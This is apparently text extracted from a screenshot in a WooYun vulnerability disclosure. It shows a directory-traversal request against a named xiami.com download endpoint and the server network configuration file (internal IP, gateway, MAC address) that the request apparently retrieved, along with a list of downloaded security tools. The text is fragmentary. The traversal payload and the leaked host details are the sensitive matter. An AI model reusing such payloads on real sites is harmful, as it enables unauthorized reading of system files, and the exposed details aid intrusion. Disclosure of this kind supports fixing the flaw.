 loop.xiami.com/event/downloadpic?url=..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2
ridley车架
EditPlus - [C:\Users\yy\Downloads\ifcfg-eth0.jpg]
文件(F) 编辑(E) 视图(V) 搜索(S) 文档(D) 工程(P) 工具(T) 浏览器(B) Zen Coding(Z) 窗口(W) 帮助(H)
目录 素材
[C:]
C:\
Users
yy
Downloads
idocdown_v25.rar
IE9-Windows7-x64-ch
index.shtml.bak
kuaipan.11-1.exe
mainWAN.rar
manager.js
MBSASetup-x64-EN.m
metasploit-+the+pent
nikto-2.1.5.tar.gz
nikto-2.1.5.zip
----+----1----+----2----+----3----+----4----+----5----+----6----+----7----+----8----+----9----+----0---
1 # Broadcom Corporation NetXtreme II BCM5716 Gigabit Ethernet
2 DEVICE=eth0
3 #BOOTPROTO=dhcp
4 HWADDR=78:2B:CB:3F:C4:B5
5 ONBOOT=yes
6 HOTPLUG=no
7 #DHCP_HOSTNAME=web36
8 IPADDR=192.168.1.236
9 NETMASK=255.255.255.0
10 GATEWAY=192.168.1.111
11
12
www.wooyun.org